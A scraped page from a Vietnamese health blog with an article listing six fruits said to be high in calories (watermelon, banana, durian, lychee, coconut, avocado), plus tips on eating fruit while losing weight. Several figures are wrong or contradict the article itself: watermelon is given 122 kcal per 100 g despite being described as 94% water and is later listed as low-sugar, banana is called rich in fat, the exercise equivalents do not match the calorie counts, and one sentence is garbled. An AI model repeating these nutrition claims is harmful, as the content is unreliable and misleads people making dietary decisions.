										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít</span><meta itemprop="item" content="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-9618" class="post-9618 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-18T22:24:39+07:00">Xuất bản ngày <b> 18 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&title=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&text=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sabo">
<div class="sabo">
<h2 style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ăn trái cây mỗi ngày không chỉ có thể bổ sung lượng vitamin , khoáng chất và chất xơ dồi dào mà còn giúp tăng cường cảm giác no, giảm lượng bữa ăn. Tuy nhiên, một số loại trái cây trông đẹp mắt nhưng lại chứa rất nhiều calo có thể làm bạn béo lên.</span></strong></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Dưa hấu</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Quả dưa hấu chứa 122 kcal (100 gam) = đi bộ nhanh trong 20 phút = ba hoặc hai phần cơm.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mặc dù hơn 94% dưa hấu là nước, nhưng lượng đường bình thường của nó cũng là 5%, vì vậy nó có lượng calo cao hơn. Nếu bạn ăn một cân dưa hấu mỗi ngày, tương đương với ăn năm bát cơm trắng. Dù dưa hấu ngon nhưng đừng nên ăn nhiều.</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img fetchpriority="high" decoding="async" src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/03/16/luu-y-khi-an-dua-hau-1551.jpg" alt="Luu-Y-Khi-An-Dua-Hau" width="680" height="425" /></span></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Trái chuối</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trái chuối chứa 92 calo (100 gram) = 15 phút đi bộ nhanh. Chuối có lượng calo thấp hơn một chút so với thịt, nhưng chuối rất giàu chất béo và đường, vì vậy bạn không nên ăn quá nhiều. Tuy nhiên, chuối rất giàu chất dinh dưỡng và có thể ngăn ngừa nhiều loại bệnh tim mạch và mạch máu não, nên trộn chuối với trái cây trong món salat.</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/03/16/20200505-095113-684763-chuoi-2max-800x800-1552.jpg" alt="20200505_095113_684763_chuoi-2.max-800x800" width="659" height="371" /></span></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Quả sầu riêng</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Quả sầu riêng chứa 147 kcal (100 gram) = đi bộ nhanh trong 25 phút.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sầu riêng có thể nói là một loại quả đặc biệt, chứa tới 16% chất béo, tương đương với lượng calo của thịt. Calo như bánh sầu riêng chỉ có cao chứ không có thấp nên khi ăn các bạn phải cẩn thận nhé.</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img decoding="async" src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/03/16/chon-sau-rieng-dung-dua-vao-kich-co-chon-theo-qua-duc-cai-moi-chuan-photo1527828372002-1527828372002561189197-1555580841-201-width660height409-1552.jpg" alt="chon-sau-rieng-dung-dua-vao-kich-co-chon-theo-qua-duc-cai-moi-chuan-photo1527828372002-1527828372002561189197-1555580841-201-width660height409" width="660" height="409" /></span></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Quả vải</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Quả vải chứa 72 calo (100 gam) = đi bộ nhanh trong 10 phút. Hàm lượng đường trong cùi vải thiều cao tới 20%, và 8 quả vải có 100 calo.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, vải có chứa độc tố hypoglycine ức chế quá trình sản xuất glucose của cơ thể con người, bạn không được ăn nhiều vải khi bụng đói. Ăn quá nhiều vải thiều rất dễ nổi cáu. Vì vậy, người ta khuyến cáo rằng vải và long nhãn có thể được ăn trong các món canh hầm cách thủy. </span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Quả dừa</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Quả dừa chứa 231 kcal (100 gram) = thể dục nhịp điệu được tiêu thụ trong 69 phút.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nguyên liệu của nước dừa chủ yếu là cơm dừa, cứ 100g cơm dừa thì chứa 35g chất béo, còn nước dừa thì hầu như không chứa chất béo.</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img  data-src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/03/16/z1417874272555-5dc2ce0a9e708c99c735315ce47c01b3-f3e3a3f1a7c847249cbce4feca5f26d7-master-1553.jpg" alt="z1417874272555_5dc2ce0a9e708c99c735315ce47c01b3_f3e3a3f1a7c847249cbce4feca5f26d7_master" width="680" height="459" /></span></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Trái bơ</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trái bơ chứa 160 calo (100 gam) = đi bộ trong một giờ rưỡi. Hàm lượng chất béo của quả bơ là 15,3%, thậm chí hơn 15% hàm lượng chất béo của thịt lợn thông thường!</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Về lượng calo, các loại trái cây thông thường hiếm khi có hàm lượng chất béo hơn 1%, và lượng calo thường được duy trì ở mức 30-60 kcal / 100 g. Lượng calo của quả bơ đạt 161 kcal /100 g.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Một quả bơ 200g có khoảng 332 calo, và một bát cơm nhỏ 100g chỉ có 116 calo. Ăn một quả bơ lớn hơn một chút, bạn tương đương với việc ăn gần 3 bát cơm! Lưu ý: Nhiệt lượng và nhiệt lượng trên chỉ mang tính chất tham khảo. Do sự khác biệt về kích thước và trọng lượng của các loại trái cây cụ thể, các số liệu về calo có thể bị sai lệch.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Giảm cân bằng trái cây ? Hãy cẩn thận khi ăn càng nhiều, bạn càng béo</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong trái cây có nhiều đường là fructose. Fructose dễ chuyển hóa thành mỡ trong gan hơn glucose . Ngay cả những loại trái cây có hàm lượng calo thấp, nếu ăn không kiểm soát cũng sẽ gây ra tình trạng dư thừa calo, lâu dần sẽ dẫn đến thịt lợn cợn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cho dù đó là để giảm cân hoặc ngăn ngừa hoặc kiểm soát các bệnh mãn tính như tiểu đường, kiểm soát lượng đường là rất quan trọng. Trái cây có hàm lượng đường cao hoặc thấp, nếu muốn giảm cân, bạn nên cố gắng ăn ít đường:</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img loading="lazy" decoding="async" src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/03/16/trai-cay-sach-3-1553.jpg" alt="trai-cay-sach--3-" width="680" height="462" /></span></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">1. Trái cây có hàm lượng đường thấp (4% -10% hàm lượng đường), chẳng hạn như bưởi, dưa hấu, mận xanh, dâu tây.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">2. Trái cây có hàm lượng đường trung bình (10% -15% hàm lượng đường) như cam, đu đủ, đào, táo, nho, dứa, kiwi, lựu.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">3. Trái cây có hàm lượng đường cao (&gt; 15% hàm lượng đường), chẳng hạn như chuối, hồng, vải, táo gai, mía và chà là tươi.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không nên ăn nhiều hoa quả có hàm lượng đường cao trong quá trình giảm cân, nên kiểm soát lượng hoa quả mỗi ngày trong vòng 200g. </span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Làm thế nào để ăn trái cây tốt hơn?</strong></span></p>
<ul style="text-align: justify;">
<li><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ăn giữa các bữa ăn</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ăn trái cây giữa các bữa ăn sẽ có lợi hơn cho những người giảm cân. Ăn trái cây trước bữa ăn có thể làm tăng cảm giác no. Điều này có thể kiểm soát lượng bữa ăn được ăn.</span></p>
<ul style="text-align: justify;">
<li><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Đừng ăn nhiều quá</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Từ bảng calo trên, chúng ta có thể thấy rằng trái cây &#8220;ngon&#8221; thực sự có lượng calo cao hơn. Vì vậy, không nên “lấy hoa quả làm lương thực”, cần chú ý kiểm soát số lượng.</span></p>
<ul style="text-align: justify;">
<li><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Chọn trái cây tươi</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trái cây tươi có độ ẩm cao, giàu dinh dưỡng và hương vị thơm ngon, giúp cơ thể con người có thể hấp thụ tối đa các vitamin và các chất dinh dưỡng khác trong trái cây. Không nên mua nhiều hoa quả một lúc, dù bảo quản trong tủ lạnh cũng không tránh được tình trạng mất nước, mất mùi vị và còn dễ bị nhiễm khuẩn. Trái cây không thể thay thế rau</span></p>
<p style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Mộc Trà</strong> <em>(tổng hợp)</em></span></p>
</div>
<div class="tg-details" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"> </span></div>
</div>
<div class="tg-details" style="text-align: justify;"></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&title=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&text=Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/hanh-trinh-thanh-cong-cua-ty-phu-dau-tien-tai-nepal.html" rel="prev">Hành trình thành công của tỷ phú đầu tiên tại Nepal</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/hoa-hong-lai-re-nhu-cho-ngoi-nha-chot-ban-4-van-bong-ngay.html" rel="next">Hoa hồng lại rẻ như cho, ngồi nhà chốt bán 4 vạn bông/ngày</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-5477 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Vỉa hè Hà Nội đỏ rực lửa đốt vàng mã ngày rằm tháng Giêng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/1ecfb3f98ebb67e53eaa-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1ecfb3f98ebb67e53eaa-86x64.jpg&quot;,&quot;210&quot;:&quot;1ecfb3f98ebb67e53eaa-210x136.jpg&quot;,&quot;279&quot;:&quot;1ecfb3f98ebb67e53eaa-279x220.jpg&quot;,&quot;357&quot;:&quot;1ecfb3f98ebb67e53eaa-357x210.jpg&quot;,&quot;700&quot;:&quot;1ecfb3f98ebb67e53eaa.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/via-he-ha-noi-do-ruc-lua-dot-vang-ma-ngay-ram-thang-gieng.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/via-he-ha-noi-do-ruc-lua-dot-vang-ma-ngay-ram-thang-gieng.html" title="Vỉa hè Hà Nội đỏ rực lửa đốt vàng mã ngày rằm tháng Giêng">
			<span class="post-title">
				Vỉa hè Hà Nội đỏ rực lửa đốt vàng mã ngày rằm tháng Giêng			</span>
	</a>
	</p></div>
</div >
<div  class="post-19647 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Gợi ý thực đơn giảm cân với gạo lứt an toàn, hiệu quả" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/nut-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nut-1-86x64.jpg&quot;,&quot;210&quot;:&quot;nut-1-210x136.jpg&quot;,&quot;279&quot;:&quot;nut-1-279x220.jpg&quot;,&quot;357&quot;:&quot;nut-1-357x210.jpg&quot;,&quot;750&quot;:&quot;nut-1-750x430.jpg&quot;,&quot;800&quot;:&quot;nut-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/goi-y-thuc-don-giam-can-voi-gao-lut-an-toan-hieu-qua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/goi-y-thuc-don-giam-can-voi-gao-lut-an-toan-hieu-qua.html" title="Gợi ý thực đơn giảm cân với gạo lứt an toàn, hiệu quả">
			<span class="post-title">
				Gợi ý thực đơn giảm cân với gạo lứt an toàn, hiệu quả			</span>
	</a>
	</p></div>
</div >
<div  class="post-27296 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="TP.HCM KIỂM SOÁT AN TOÀN BỮA ĂN TRONG TRƯỜNG HỌC" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/11/TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1-86x64.jpg&quot;,&quot;210&quot;:&quot;TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1-210x136.jpg&quot;,&quot;279&quot;:&quot;TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1-279x220.jpg&quot;,&quot;357&quot;:&quot;TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1-357x210.jpg&quot;,&quot;400&quot;:&quot;TP.HCM-kiem-soat-an-toan-bua-an-trong-truong-hoc-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tp-hcm-kiem-soat-an-toan-bua-an-trong-truong-hoc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tp-hcm-kiem-soat-an-toan-bua-an-trong-truong-hoc.html" title="TP.HCM KIỂM SOÁT AN TOÀN BỮA ĂN TRONG TRƯỜNG HỌC">
			<span class="post-title">
				TP.HCM KIỂM SOÁT AN TOÀN BỮA ĂN TRONG TRƯỜNG HỌC			</span>
	</a>
	</p></div>
</div >
<div  class="post-24980 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những món ăn truyền thống giàu ý nghĩa của người miền Bắc trong dịp Tết" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/02/mon-an-truyen-thong-tet-bac-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;mon-an-truyen-thong-tet-bac-86x64.jpg&quot;,&quot;210&quot;:&quot;mon-an-truyen-thong-tet-bac-210x136.jpg&quot;,&quot;279&quot;:&quot;mon-an-truyen-thong-tet-bac-279x220.jpg&quot;,&quot;357&quot;:&quot;mon-an-truyen-thong-tet-bac-357x210.jpg&quot;,&quot;434&quot;:&quot;mon-an-truyen-thong-tet-bac.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-mon-an-truyen-thong-giau-y-nghia-cua-nguoi-mien-bac-trong-dip-tet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-mon-an-truyen-thong-giau-y-nghia-cua-nguoi-mien-bac-trong-dip-tet.html" title="Những món ăn truyền thống giàu ý nghĩa của người miền Bắc trong dịp Tết">
			<span class="post-title">
				Những món ăn truyền thống giàu ý nghĩa của người miền Bắc trong dịp Tết			</span>
	</a>
	</p></div>
</div >
<div  class="post-16204 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Cách pha trà mận ngon tuyệt cú mèo" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/tra-man-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tra-man-2-86x64.jpg&quot;,&quot;210&quot;:&quot;tra-man-2-210x136.jpg&quot;,&quot;279&quot;:&quot;tra-man-2-279x220.jpg&quot;,&quot;357&quot;:&quot;tra-man-2-357x210.jpg&quot;,&quot;750&quot;:&quot;tra-man-2-750x430.jpg&quot;,&quot;800&quot;:&quot;tra-man-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-pha-tra-man-ngon-tuyet-cu-meo.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-pha-tra-man-ngon-tuyet-cu-meo.html" title="Cách pha trà mận ngon tuyệt cú mèo">
			<span class="post-title">
				Cách pha trà mận ngon tuyệt cú mèo			</span>
	</a>
	</p></div>
</div >
<div  class="post-7642 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
